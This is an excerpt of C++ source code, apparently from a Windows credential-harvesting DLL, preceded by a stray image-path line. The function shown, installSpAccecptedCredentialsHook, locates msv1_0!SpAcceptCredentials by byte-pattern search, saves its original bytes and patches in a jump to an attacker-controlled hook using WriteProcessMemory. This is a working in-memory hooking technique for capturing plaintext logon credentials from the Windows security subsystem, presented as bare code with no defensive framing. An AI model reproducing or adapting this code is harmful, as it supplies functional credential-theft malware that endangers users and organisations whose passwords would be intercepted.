 75 void installSpAccecptedCredentialsHook()
76 {
77 Sleep(1000 * 5);
78 HMODULE targetModule = LoadLibraryA("msv1_0.dll");
79 DWORD bytesWritten = 0;
80 PIMAGE_DOS_HEADER dosHeader = (PIMAGE_DOS_HEADER)targetModule;
81 PIMAGE_NT_HEADERS ntHeader = (PIMAGE_NT_HEADERS)((DWORD_PTR)targetModule + dosHeader->e_lfanew);
82 SIZE_T sizeOfImage = ntHeader->OptionalHeader.SizeOfImage;
83
84 // find address of msv1_0!SpAcceptCredentials
85 patternStartAddressOfSpAccecptedCredentials = (LPVOID)(DWORD_PTR)GetPatternMemoryAddress((char *)targetModule, startOfPatternSpAccecptedCredentials, sizeof(startOfPatternSpAccecptedCredentials), sizeOfImage);
86 addressOfSpAcceptCredentials = (LPVOID)((DWORD_PTR)patternStartAddressOfSpAccecptedCredentials - 16);
87
88 // store first sizeof(bytesToRestoreSpAccecptedCredentials) bytes of the original msv1_0!SpAcceptCredentials routine
89 std::memcpy(bytesToRestoreSpAccecptedCredentials, addressOfSpAcceptCredentials, sizeof(bytesToRestoreSpAccecptedCredentials));
90
91 // hook msv1_0!SpAcceptCredentials with "mov rax, hookedSpAccecptedCredentials; jmp rax";
92 DWORD_PTR addressBytesOfhookedSpAccecptedCredentials = (DWORD_PTR)&hookedSpAccecptedCredentials;
93 std::memcpy(bytesToPatchSpAccecptedCredentials + 2, &addressBytesOfhookedSpAccecptedCredentials, sizeof(&addressBytesOfhookedSpAccecptedCredentials));
94 std::memcpy(bytesToPatchSpAccecptedCredentials + 2 + sizeof(&addressBytesOfhookedSpAccecptedCredentials), (PVOID)&"\xff\xe0", 2);
95 WriteProcessMemory(GetCurrentProcess(), addressOfSpAcceptCredentials, bytesToPatchSpAccecptedCredentials, sizeof(bytesToPatchSpAccecptedCredentials), (SIZE_T*)&bytesWritten);
96 }